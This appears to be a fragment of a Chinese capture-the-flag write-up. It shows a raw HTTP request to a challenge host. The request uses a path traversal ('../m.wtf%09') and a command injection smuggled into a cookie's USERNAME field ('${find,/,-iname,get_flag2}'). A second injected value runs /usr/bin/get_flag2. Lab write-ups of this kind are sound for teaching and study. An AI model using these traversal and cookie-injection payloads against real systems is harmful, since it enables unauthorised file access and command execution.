 GET /post.wtf?post=../m.wtf%09 HTTP/1.1
Host: 111.198.29.45:32283
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://111.198.29.45:32283/reply.wtf?post=../m.wtf
Cookie: PHPSESSID=m6d4d8v9dk453ctu3p58u9q7g5; user=4b9987ccafacb8d8fc08d22bbca797ba;
USERNAME=${find,/,-iname,get_flag2};
TOKEN=ZY7q4cz11Yf28kdfiy8/4s5hAxyVkUjH4rB7ofBV5iOZ2pFh+jWkXfaBauh3F3c8/svR2nuO+Zqh+/UPDh9YHA==
Upgrade-Insecure-Requests: 1
https://blog.csdn.net/qq_40884727
再注册一个:
USERNAME=$/usr/bin/get_flag2;